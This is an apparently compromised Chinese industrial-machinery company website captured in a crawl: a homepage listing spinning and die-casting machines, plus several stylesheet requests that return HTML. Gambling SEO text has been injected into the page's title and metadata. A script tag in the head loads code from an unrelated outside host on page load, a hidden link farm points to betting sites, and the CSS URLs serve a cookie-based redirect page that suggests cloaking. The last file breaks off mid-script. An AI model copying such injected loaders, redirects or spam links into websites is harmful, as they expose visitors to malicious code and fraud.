

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/
body_size: 7065
content:
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<title>乐玩在线登录-乐玩（中国）</title>
<meta content="乐玩在线登录,乐玩（中国）" name="keywords">
<meta content="🍬乐玩在线登录『💖小只强势推荐💖』成立于2013年6月，注册资金10亿，欢迎访问乐玩在线登录2024版【欧洲杯.vip】2024年欧洲杯运动会（UEFA Euro 2024）是第十七届欧洲足球锦标赛合作商，乐玩在线登录【小只推荐ღ稳赢】成立以来一直致力于实验室设备的开发、研制人性化的设计，严格的生产管理，高品质材料的选用，产品合理的配置保证了客户安全、高效、舒适的科研环境。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/xw/ky5.js" type="text/javascript"></script>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
<link href="/" rel="shortcut icon" type="image/x-icon"/>
<link href="/eEBthdcXWW/template/default/assets/css/bootstrap.min.css" rel="stylesheet"/>
<link href="/eEBthdcXWW/template/default/assets/css/jquery.validator.css" rel="stylesheet"/>
<link href="/eEBthdcXWW/template/default/assets/css/owl.carousel.min.css" rel="stylesheet"/>
<link href="/eEBthdcXWW/template/default/assets/css/app.css" rel="stylesheet"/>
<link href="/eEBthdcXWW/template/default/assets/css/main.css" rel="stylesheet"/>
<script src="/template/default/assets/js/jquery.min.js"></script>
<script src="/template/default/assets/js/owl.carousel.min.js"></script>
<script src="/template/default/assets/js/jquery.validator.min.js"></script>
<script>
    var config = {
        homeUrl: '/',
                mUrl: 'http://m.tzsimite.com/',
                copyCode: 0,
        isVisitor: 1
    }
</script>
<script src="/template/default/assets/js/app.js"></script>
<script>
//当配置为普通站的时候，手机站跳转
if(app.config.hasOwnProperty('mUrl')) {
    app.mobile();
}
</script>
<meta content="RN12DUGlF6" name="baidu-site-verification">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?2223e8866aa13bbf303efea1250d42e9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</meta></meta></head>
<body>
<div id="header_a">
<div id="header">
<div class="top clearfix">
<div class="logo">
<a class="logo" href="/"><img alt="乐玩（中国）设备" src="/data/upload/202006/20200630171519_449.png"/></a>
</div>
<div class="topLink">
<div class="k0 clearfix">
<div class="k1">
<a href="/eEBthdcXWW/sitemap/">网站地图</a> |
        <a href="/eEBthdcXWW/rss.xml">RSS</a> |
        <a href="/eEBthdcXWW/sitemap.xml">XML</a>
                | <a class="feedback" href="/eEBthdcXWW/dm/" rel="nofollow" target="_blank">您有<span class="text-warning">47</span>条询盘信息！</a>
</div>
<div class="k3">
<div class="bdsharebuttonbox"><a class="bds_more" data-cmd="more" href="#"></a><a class="bds_tsina" data-cmd="tsina" href="#" title="分享到新浪微博"></a><a class="bds_tqq" data-cmd="tqq" href="#" title="分享到腾讯微博"></a><a class="bds_kaixin001" data-cmd="kaixin001" href="#" title="分享到开心网"></a><a class="bds_qzone" data-cmd="qzone" href="#" title="分享到QQ空间"></a><a class="bds_weixin" data-cmd="weixin" href="#" title="分享到微信"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["tsina","tqq","kaixin001","qzone","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</div>
</div>
<div class="search clearfix">
<form action="/search.php" class="clearfix" id="formsearch" method="get" name="formsearch">
<input id="keyword" name="wd" placeholder="请输入搜索关键词" type="text"/>
<input id="s_btn" type="submit" value=""/>
</form>
<div class="hotSearch hidden">热门搜索：<a href="/eEBthdcXWW/search.php?wd=%E9%92%A2%E5%9C%88%E8%AE%BE%E5%A4%87">乐玩（中国）设备</a><a href="/eEBthdcXWW/search.php?wd=%E7%94%B5%E5%8A%A8%E8%BD%A6%E9%92%A2%E5%9C%88%E8%AE%BE%E5%A4%87">电动车乐玩（中国）设备</a><a href="/eEBthdcXWW/search.php?wd=%E9%92%A2%E5%9C%88%E7%94%9F%E4%BA%A7%E7%BA%BF">乐玩（中国）生产线</a></div>
</div>
</div>
</div>
<!-- 导航栏包含 -->
<div id="menu">
<ul class="nav clearfix">
<li>
<a href="/">网站首页</a>
</li>
<li>
<a href="/eEBthdcXWW/about_about/">关于我们</a>
<div class="sec">
<a href="/eEBthdcXWW/about_about/gsjj9f6.html">公司简介</a>
<a href="/eEBthdcXWW/about_about/qywh383.html">企业文化</a>
</div>
</li>
<li>
<a href="/eEBthdcXWW/news/">新闻动态</a>
<div class="sec">
<a href="/eEBthdcXWW/news/xwzxb82/">新闻中心</a>
<a href="/eEBthdcXWW/news/jszc867/">技术支持</a>
</div>
</li>
<li>
<a href="/eEBthdcXWW/product/">产品展示</a>
<div class="sec">
<a href="/eEBthdcXWW/product/ddcgqsb3bf/">电动车乐玩（中国）设备</a>
<a href="/eEBthdcXWW/product/gqxyje5c/">乐玩在线登录</a>
<a href="/eEBthdcXWW/product/gqzxj236/">乐玩（中国）整形机</a>
<a href="/eEBthdcXWW/product/gqkkja53/">乐玩（中国）扩口机</a>
<a href="/eEBthdcXWW/product/lsgqxyj737/">立式乐玩在线登录</a>
<a href="/eEBthdcXWW/product/gqjlcsj659/">乐玩（中国）捡漏测试机</a>
<a href="/eEBthdcXWW/product/gyzzyzj89d/">高压转子压铸机</a>
<a href="/eEBthdcXWW/product/sdyylsj15f/">双动液压拉伸机</a>
<a href="/eEBthdcXWW/product/qzdgqqyj7d8/">全自动乐玩（中国）圈圆机</a>
<a href="/eEBthdcXWW/product/sslsyylc17f/">双速立式液压拉床</a>
<a href="/eEBthdcXWW/product/sswsyylc7cb/">双速卧式液压拉床</a>
<a href="/eEBthdcXWW/product/mjlcp327/">模具加工产品</a>
</div>
</li>
<li>
<a href="/eEBthdcXWW/about_yxwl/">营销网络</a>
<div class="sec">
<a href="/eEBthdcXWW/about_yxwl/yxwl63a.html">营销网络</a>
</div>
</li>
<li>
<a href="/eEBthdcXWW/inquiry/">惠顾留言</a>
</li>
<li>
<a href="/eEBthdcXWW/about_contact/">乐玩（中国）</a>
<div class="sec">
<a href="/eEBthdcXWW/about_contact/lxc2e.html">乐玩（中国）</a>
</div>
</li>
</ul>
</div>
<script type="text/javascript">

    $(function(){
        $('.nav > li').hover(function(){
            var sec_count  = $(this).find('.sec a').length;
            var a_height   = $(this).find('.sec a').eq(0).height(); 
            var sec_height =  sec_count * a_height;
            $(this).find('.sec').stop().animate({height:sec_height},300);
        },function(){
            $(this).find('.sec').stop().animate({height:0},300);
        });
    });
    
    
</script>
</div>
</div>
<div class="topbanner">
<div class="banner">
<ul class="bb">
<li>
<a title="高压转子压铸机">
<img alt="高压转子压铸机" height="450" src="/data/upload/202006/20200619214314_316.jpg" width="1920"/>
</a>
</li>
<li>
<a title="电动车乐玩（中国）设备">
<img alt="电动车乐玩（中国）设备" height="450" src="/data/upload/202006/20200619221108_302.jpg" width="1920"/>
</a>
</li>
<li>
<a title="思密特">
<img alt="思密特" height="450" src="/data/upload/202006/20200619225143_283.jpg" width="1920"/>
</a>
</li>
</ul>
</div>
</div>
<div class="xinw">
<div class="xin clearfix">
<div class="tel fl"><p><span style='font-family: 微软雅黑, "Microsoft YaHei"; font-size: 14px; color: #4bbeed;'>全国服务热线：</span></p><p><span style="font-family: arial, helvetica, sans-serif; font-size: 24px;"><strong><span style="font-family: arial, helvetica, sans-serif; color: rgb(75, 190, 237);">136-0576-8797</span></strong></span></p></div>
<div class="gsgg clearfix fr">
<div class="ti fl"><span>最新资讯：</span></div>
<div class="soroll fl">
<ul class="scul">
<li><a href="/eEBthdcXWW/news/533.html" title="高压转子压铸机常见的故障及维修方法有哪些？">高压转子压铸机常见的故障及维修方法...</a></li>
<li><a href="/eEBthdcXWW/news/532.html" title="什么是高压转子压铸机？">什么是高压转子压铸机？</a></li>
<li><a href="/eEBthdcXWW/news/531.html" title="乐玩（中国）整形机主要有几种工作原理">乐玩（中国）整形机主要有几种工作原理</a></li>
<li><a href="/eEBthdcXWW/news/530.html" title="常见的电动车乐玩（中国）设备有哪些">常见的电动车乐玩（中国）设备有哪些</a></li>
<li><a href="/eEBthdcXWW/news/529.html" title="乐玩（中国）扩口机是一种用于对乐玩（中国）端部进行扩张加工的设备">乐玩（中国）扩口机是一种用于对乐玩（中国）端部进行...</a></li>
<li><a href="/eEBthdcXWW/news/528.html" title="乐玩（中国）扩口机技术升级，温岭思密特机械厂引领行业创新">乐玩（中国）扩口机技术升级，温岭思密特机械...</a></li>
</ul>
</div>
<div class="more fr"><a href="/eEBthdcXWW/news/">更多&gt;&gt;</a></div>
</div>
</div>
</div>
<div class="clearfix" id="container1">
<h2 class="cpbt">
        产品展示<a href="/eEBthdcXWW/product/"><img src="/template/default/assets/images/more.jpg"/></a>
</h2>
<div class="cpfl fl">
<ul class="sortt">
<li>
<a class="list_item" href="/eEBthdcXWW/product/ddcgqsb3bf/">电动车乐玩（中国）设备</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gqxyje5c/">乐玩在线登录</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gqzxj236/">乐玩（中国）整形机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gqkkja53/">乐玩（中国）扩口机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/lsgqxyj737/">立式乐玩在线登录</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gqjlcsj659/">乐玩（中国）捡漏测试机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gyzzyzj89d/">高压转子压铸机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/sdyylsj15f/">双动液压拉伸机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/qzdgqqyj7d8/">全自动乐玩（中国）圈圆机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/sslsyylc17f/">双速立式液压拉床</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/sswsyylc7cb/">双速卧式液压拉床</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/mjlcp327/">模具加工产品</a>
</li>
</ul>
</div>
<div class="cpzs fr">
<ul class="product_list1 clearfix">
<li>
<a class="img" href="/eEBthdcXWW/product/731.html" title="高压变频转子压铸机"><img alt="高压变频转子压铸机" src="/data/upload/202207/thumb_20220715152536_995.jpg"/></a>
<h3><a href="/eEBthdcXWW/product/731.html" title="高压变频转子压铸机">高压变频转子压铸机</a></h3>
</li>
<li>
<a class="img" href="/eEBthdcXWW/product/730.html" title="乐玩在线登录"><img alt="乐玩在线登录" src="/data/upload/202006/thumb_20200616171803_672.jpg"/></a>
<h3><a href="/eEBthdcXWW/product/730.html" title="乐玩在线登录">乐玩在线登录</a></h3>
</li>
<li>
<a class="img" href="/eEBthdcXWW/product/729.html" title="全自动乐玩（中国）圆圈机"><img alt="全自动乐玩（中国）圆圈机" src="/data/upload/202006/thumb_20200616170957_627.jpg"/></a>
<h3><a href="/eEBthdcXWW/product/729.html" title="全自动乐玩（中国）圆圈机">全自动乐玩（中国）圆圈机</a></h3>
</li>
<li>
<a class="img" href="/eEBthdcXWW/product/728.html" title="乐玩（中国）扩口机"><img alt="乐玩（中国）扩口机" src="/data/upload/202006/thumb_20200616170620_197.jpg"/></a>
<h3><a href="/eEBthdcXWW/product/728.html" title="乐玩（中国）扩口机">乐玩（中国）扩口机</a></h3>
</li>
<li>
<a class="img" href="/eEBthdcXWW/product/727.html" title="乐玩（中国）检漏测试机"><img alt="乐玩（中国）检漏测试机" src="/data/upload/202006/thumb_20200616170321_947.jpg"/></a>
<h3><a href="/eEBthdcXWW/product/727.html" title="乐玩（中国）检漏测试机">乐玩（中国）检漏测试机</a></h3>
</li>
<li>
<a class="img" href="/eEBthdcXWW/product/726.html" title="立式乐玩在线登录"><img alt="立式乐玩在线登录" src="/data/upload/202006/thumb_20200616165047_578.jpg"/></a>
<h3><a href="/eEBthdcXWW/product/726.html" title="立式乐玩在线登录">立式乐玩在线登录</a></h3>
</li>
</ul>
</div>
<div class="clearboth"></div>
</div>
<div class="jjbj">
<div class="gsjj clearfix">
<div class="tupian fl"><p><img alt="乐玩在线登录.jpg" src="/data/upload/202006/1592378188972480.jpg" title="1592378188972480.jpg"/></p></div>
<div class="neir fr">
<h2>公司简介</h2>
<div class="content"><p>乐玩在线登录（原思达机床厂）位于“海上仙子国”-台州市金清工业园，公司地处东部沿海，毗邻台州机场，贯穿甬台温高速，交通便利，环境优美。</p><p>本公司是一家专业从事研发、制造特种机械设备的生产商，特别是对旋压机床的研制具有雄厚的实力。公司经过十几年的努力，用户遍及全国，产品质量得到用户的一致好评。</p><p>目前公司主要产品有：乐玩（中国）轮旋压机、自动乐玩（中国）圈圆机、整形机、扩口机、自动焊接设备、旋压模具等乐玩（中国）成套生产线，转子压铸机、拉伸机、拉床等。</p><p>公司不同型号的旋压机可用于制造电动车电机钢盖、电动车轮圈等产品，公司也可根据客户对加工产品的要求专门设计、制造旋压机。</p></div>
</div>
</div>
</div>
<div class="underbox clearfix">
<div class="gsxw fl">
<h2 class="tongy">
                新闻中心<span>News</span>
</h2>
<div class="content">
<ul class="news_list1">
<li><a href="/eEBthdcXWW/news/531.html" title="乐玩（中国）整形机主要有几种工作原理">乐玩（中国）整形机主要有几种工作原理</a><span>2025-03-12</span></li>
<li><a href="/eEBthdcXWW/news/530.html" title="常见的电动车乐玩（中国）设备有哪些">常见的电动车乐玩（中国）设备有哪些</a><span>2025-03-12</span></li>
<li><a href="/eEBthdcXWW/news/529.html" title="乐玩（中国）扩口机是一种用于对乐玩（中国）端部进行扩张加工的设备">乐玩（中国）扩口机是一种用于对乐玩（中国）端部进行扩张加工的设备</a><span>2025-03-04</span></li>
<li><a href="/eEBthdcXWW/news/528.html" title="乐玩（中国）扩口机技术升级，温岭思密特机械厂引领行业创新">乐玩（中国）扩口机技术升级，温岭思密特机械厂引领行业创新</a><span>2025-02-10</span></li>
<li><a href="/eEBthdcXWW/news/527.html" title="温岭思密特机械厂推出新一代乐玩在线登录，助力电动车乐玩（中国）制造效率提升">温岭思密特机械厂推出新一代乐玩在线登录，助力电动车乐玩（中国）制造效率提升</a><span>2025-01-08</span></li>
<li><a href="/eEBthdcXWW/news/526.html" title="创新驱动未来——温岭斯密特机械厂推出高效电动车乐玩（中国）设备，引领行业新标准">创新驱动未来——温岭斯密特机械厂推出高效电动车乐玩（中国）设备，引领行...</a><span>2024-12-12</span></li>
<li><a href="/eEBthdcXWW/news/525.html" title="电动车乐玩（中国）成型机设备工作原理">电动车乐玩（中国）成型机设备工作原理</a><span>2024-11-04</span></li>
</ul>
</div>
</div>
<div class="gsxw c1 fl">
<h2 class="tongy">
                技术支持<span>Technical support</span>
</h2>
<div class="content">
<ul class="news_list1">
<li><a href="/eEBthdcXWW/news/533.html" title="高压转子压铸机常见的故障及维修方法有哪些？">高压转子压铸机常见的故障及维修方法有哪些？</a><span>2025-05-29</span></li>
<li><a href="/eEBthdcXWW/news/532.html" title="什么是高压转子压铸机？">什么是高压转子压铸机？</a><span>2025-04-11</span></li>
<li><a href="/eEBthdcXWW/news/504.html" title="乐玩（中国）扩口机的扩口材料有哪些选择？">乐玩（中国）扩口机的扩口材料有哪些选择？</a><span>2023-06-13</span></li>
<li><a href="/eEBthdcXWW/news/503.html" title="手动乐玩（中国）扩口机和自动乐玩（中国）扩口机有何区别？">手动乐玩（中国）扩口机和自动乐玩（中国）扩口机有何区别？</a><span>2023-04-06</span></li>
<li><a href="/eEBthdcXWW/news/502.html" title="乐玩（中国）扩口机的操作需要注意哪些要点？">乐玩（中国）扩口机的操作需要注意哪些要点？</a><span>2023-03-21</span></li>
<li><a href="/eEBthdcXWW/news/501.html" title="如何选择适用于乐玩（中国）的扩口机？">如何选择适用于乐玩（中国）的扩口机？</a><span>2023-02-06</span></li>
<li><a href="/eEBthdcXWW/news/500.html" title="乐玩（中国）扩口机的使用方法有哪些？">乐玩（中国）扩口机的使用方法有哪些？</a><span>2023-01-05</span></li>
</ul>
</div>
</div>
<div class="lxwm fr">
<h2 class="tongy">
                乐玩（中国）<span>Contact</span>
</h2>
<div class="content">
<p><img border="0" height="65" src="/data/upload/201912/1577515479151388.jpg" style="white-space: normal; widows: 1; width: 234px; height: 65px;" vspace="0" width="234"/></p><p>乐玩在线登录</p><p>联系人：张经理</p><p>电　话：0576-82878797</p><p>传   真：0576-82886097</p><p>邮　箱：zhangbinghua797@163.com</p><p>地　址：浙江省台州市金清工业园区<br/></p>
</div>
</div>
</div>
<div class="f_link">
<h2>友情链接<span> / Links</span></h2>
<div class="content">
</div>
</div>
<div id="footer_a">
<div class="clearfix" id="footer">
<div class="leftt fl">
<h2 class="tongy2">快速导航</h2>
<p><a href="/" target="_self">网站首页</a> |  <a href="/eEBthdcXWW/about/" target="_self">关于我们</a> | <a href="/eEBthdcXWW/news/" target="_self">新闻动态</a> | <a href="/eEBthdcXWW/product/" target="_self">产品展示</a> | <a href="/eEBthdcXWW/about_yxwl/" target="_self">营销网络</a> | <a href="/eEBthdcXWW/inquiry/" target="_self">惠顾留言</a> | <a href="/eEBthdcXWW/about_contact/" target="_self">乐玩（中国）</a></p>
<h2 class="tongy2 c2">产品分类</h2>
<div classs="fenl"><ul class="sort1">
<li>
<a class="list_item" href="/eEBthdcXWW/product/ddcgqsb3bf/">电动车乐玩（中国）设备</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gqxyje5c/">乐玩在线登录</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gqzxj236/">乐玩（中国）整形机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gqkkja53/">乐玩（中国）扩口机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/lsgqxyj737/">立式乐玩在线登录</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gqjlcsj659/">乐玩（中国）捡漏测试机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/gyzzyzj89d/">高压转子压铸机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/sdyylsj15f/">双动液压拉伸机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/qzdgqqyj7d8/">全自动乐玩（中国）圈圆机</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/sslsyylc17f/">双速立式液压拉床</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/sswsyylc7cb/">双速卧式液压拉床</a>
</li>
<li>
<a class="list_item" href="/eEBthdcXWW/product/mjlcp327/">模具加工产品</a>
</li>
</ul>
</div>
</div>
<div class="rightt fr"><p style="white-space: normal; line-height: normal; widows: 1;"><span style="font-size: 16px;"><span style='font-family: 微软雅黑, "Microsoft YaHei"; color: rgb(68, 68, 68);'>扫描微信二维码</span><span style='font-family: 微软雅黑, "Microsoft YaHei"; color: rgb(0, 161, 233);'>关注我们</span></span></p><p style="white-space: normal; widows: 1; line-height: 1.75em;"><span style='font-family: 微软雅黑, "Microsoft YaHei"; font-size: 12px; color: rgb(148, 148, 152);'>WE SCAN THE QR CODE BELOW CONCERN</span></p><p style="white-space: normal; line-height: normal; widows: 1;"><img alt="1593482487152759.jpg" border="0" height="150" src="/data/upload/202006/1593482487152759.jpg" style="width: 150px; height: 150px;" title="1593482487152759.jpg" vspace="0" width="150"/></p></div>
<div class="clearboth"></div>
<div class="dib">
<div class="copyright">Copyright © 乐玩在线登录   All rights reserved 备案号：<a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备20022952号-1</a>
<br/> <span class="jszc">服务支持：<a href="http://www.ceall.cc/" target="_blank">华企立方</a></span>
</div>
<div class="hidden">主营区域：
					<a href="/eEBthdcXWW/zhejiang.html">浙江</a>
<a href="/eEBthdcXWW/jiangsu.html">江苏</a>
<a href="/eEBthdcXWW/henan.html">河南</a>
<a href="/eEBthdcXWW/hebei.html">河北</a>
<a href="/eEBthdcXWW/shandong.html">山东</a>
<a href="/eEBthdcXWW/guangdong.html">广东</a>
<a href="/eEBthdcXWW/chongqing.html">重庆</a>
<a href="/eEBthdcXWW/anhui.html">安徽</a>
<a href="/eEBthdcXWW/shanxi.html">山西</a>
<a href="/eEBthdcXWW/jiangxi.html">江西</a>
</div>
</div>
</div>
</div>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
<ul>
<li><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=123456&amp;site=qq&amp;menu=yes" target="_blank">
<span class="icon-font icon-qq"></span>
<span class="wz">业务咨询</span>
</a></li>
<li><a href="javascript:;">
<span class="icon-font icon-phone"></span>
<span class="wz">13605768797</span>
</a></li>
<li class="ewm">
<span class="icon-font icon-ewm"></span>
<div class="ewm-box"><img alt="二维码" src="/data/upload/202006/20200630170714_612.jpg"/></div>
</li>
<li><a href="/eEBthdcXWW/inquiry/">
<span class="icon-font icon-message"></span>
<span class="wz">在线留言</span>
</a></li>
<li class="backtop"><span class="icon-font icon-top"></span></li>
</ul>
</div>
<script>
    $(function () {
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = '/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
    })
</script>
<script src="/template/default/assets/js/news_scroll.js" type="text/javascript"></script>
<script src="/template/default/assets/js/main.js"></script>
<script>
	bb1();	  //首页banner切换
</script>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/eEBthdcXWW/template/default/assets/css/bootstrap.min.css
body_size: 1130
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=d978703f39bb2758dd06eb5f7336d0b5; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/eEBthdcXWW/template/default/assets/css/jquery.validator.css
body_size: 1127
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=281efc141cb869e17afa7b875e208d11; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/eEBthdcXWW/template/default/assets/css/owl.carousel.min.css
body_size: 1129
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
        dt.setSeconds(dt.getSeconds() + 60);
        document.cookie = "_wtsjsk=47b4af8a5197157b6a9bf73036b8d1e7; path=/ ";
        var cookiesEnabled = document.cookie.indexOf("_wtsjsk=") != -1; 

        function getCookie(name)
            {
                var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
                if(arr=document.cookie.match(reg))
                    return arr[2];
                else
                    return null;
            }
            
        var preurl = getCookie("_wtspurl"); 
        var cookie_CaptchaKey = getCookie("_wtscpk");  
        var cookie_Expire = getCookie("_wtsexp");  

        if(cookie_CaptchaKey == null||cookie_Expire == null){
            var msg = "浏览器安全检查中..."+preurl+"...请稍后";
            document.getElementById("msg").innerHTML=msg;
            if (preurl==null)
            {
                if(!cookiesEnabled) { 
                        var msg ="浏览器不支持cookie,页面无法访问";
                        document.getElementById("msg").innerHTML=msg;
                } else {
					    setTimeout(function() {location.reload();}, 3000);
                        //preurl = window.location.pathname;
                        //setTimeout("javascript:window.location.href ="+preurl+";",3000);
                }
            } else {
				setTimeout(function() {location.reload();}, 3000);
                // setTimeout("javascript:window.location.href ="+preurl+";",3000);
            }

        }else{
            window.location.href = preurl ;
        }
    </script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polestar-eg.com/eEBthdcXWW/template/default/assets/css/app.css
body_size: 1128
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="content-type"/>
</head>
<noscript>浏览器不支持javascript,页面无法访问！</noscript>
<body>
<h1 id="msg"></h1>
<div class="link">
<a href="http://www.hellenicgreekcommunityaddis.com">IM·官方版网站登录入口</a> | <a href="http://www.lebanesewebmasters.com">FH平台</a> | <a href="http://www.hectorengineering.com">雷速体育</a> | <a href="http://www.renegadepigschicago.com">开云网页版登录入口</a> | <a href="http://www.livegesture.com">乐投Letou_手机版</a> | <a href="http://www.youmeandthemoon.com">雷速在线官网</a> | <a href="http://www.denisbondar.com">bevictor韦德体育</a> | <a href="http://www.growsmarttothrive.com">FH官网平台</a> | <a href="http://www.annamayerphotography.com">FH网页版</a> | 
</div>
</body>
<script type="text/javascript">
        var dt = new Date(); 
